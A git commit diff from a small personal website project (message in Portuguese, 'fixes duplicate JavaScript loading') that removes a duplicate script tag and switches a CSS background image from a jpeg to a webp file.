

==== commit 40a6d66a: "Corrige carregamento duplicado do JavaScript" ====
--- a/index.html
+++ b/index.html
@@ -34,8 +34,6 @@
 >
 
 <link rel="stylesheet" href="style.css">
-
-<script src="jv.js" defer></script>
 
     <!-- CSS -->
     <link rel="stylesheet" href="style.css">
--- a/style.css
+++ b/style.css
@@ -867,7 +867,7 @@
             100%
         ),
 
-        url("fotos/jv foto (4).jpeg");
+        url("fotos/jvFundo.webp");
 
     background-size:
         cover;
--- a/style.css
+++ b/style.css
@@ -867,7 +867,7 @@
             100%
         ),
 
-        url("fotos/jv foto (4).jpeg");
+        url("fotos/jvFundo.webp");
 
     background-size:
         cover;
